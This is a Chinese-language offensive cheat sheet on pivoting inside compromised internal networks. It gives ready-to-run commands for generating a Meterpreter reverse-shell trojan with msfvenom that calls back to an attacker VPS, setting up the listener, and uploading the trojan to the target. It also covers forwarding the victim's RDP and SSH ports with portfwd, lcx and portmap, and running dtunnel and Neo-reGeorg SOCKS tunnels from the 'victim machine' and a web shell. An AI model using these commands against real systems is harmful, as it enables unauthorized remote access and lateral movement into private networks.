内网代理&端口转发

内网代理&端口转发

MSF 端口转发



先用 msfvenom 生成木马

msfvenom -a x86 -p windows/meterpreter/reverse_tcp lhost=VPS地址 lport=VPS端口 -f exe -o /tmp/msf.exe

msf 中设置监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 4444

run

将生成的 msf.exe 上传到目标服务器,然后反弹

使用 portfwd 转发端口

portfwd add -l 5555 -p 3389 -r 192.168.147.131



或者使用 viper 更为方便

LCX 端口转发

windows(lcx)

正向转发

应用场景:将不出网主机的3389端口转发至出网主机的6666端口上,出网主机再将6666端口转发至7777端口。

首先在出网主机上监听6666端口,并将6666端口转发至7777端口

lcx.exe –listen 6666 7777

然后将不出网主机的3389端口转发至出网主机的6666端口上

lcx.exe -slave 出网主机IP 6666 不出网主机IP 3389

最后,使用攻击机连接出网主机的7777端口。

反向转发

应用场景:将出网主机的53端口转发至不出网主机的3389端口上,攻击机直接连接出网主机的53端口。

lcx.exe -tran 53 不出网主机IP 3389

最后,使用攻击机连接出网主机的53端口。

linux(portmap)

正向转发

应用场景:将不出网主机的22端口转发至出网主机的6666端口上,出网主机再将6666端口转发至7777端口。

首先在出网主机上监听6666端口,并将6666端口转发至7777端口

./portmap -m 2 -p1 6666 -h2 出网主机IP -p2 7777

然后将不出网主机的22端口转发至出网主机的6666端口上

./portmap -m 3 -h1 不出网主机IP -p1 22 -h2 出网主机IP -p2 6666

最后,使用攻击机连接出网主机的7777端口。

反向转发

应用场景:将出网主机的53端口转发至不出网主机的22端口上,攻击机直接连接出网主机的53端口。

./portmap -m 1 -p1 53 -h2 不出网主机IP -p2 22

最后,使用攻击机连接出网主机的53端口。

dtunnel 内网代理

VPS 上执行

./dtunnel_lite -service 0.0.0.0:20222 -xor wave -auth billow -v

受害机上执行

dtunnel_lite.exe -service VPS地址 :20222 -local :50001 -xor wave -auth billow -v -r -encrypt

最后,使用Socks5协议连接VPS:20222。



Neo-reGeorg 内网代理(无需出网)

该工具的优点在于WEB服务器无需出网,但稳定性有点差。

首先上传代理文件至web目录

攻击机执行脚本

py -3 neoreg.py -k wave -u http://192.168.147.131:8980/tunnel.php

默认监听本地127.0.0.1:1080端口,使用Socks5连接。

NPS、FRP 内网代理

推荐使用NPS,图形化界面,操作非常方便。

但是要注意nps存在漏洞,需要注释掉默认key。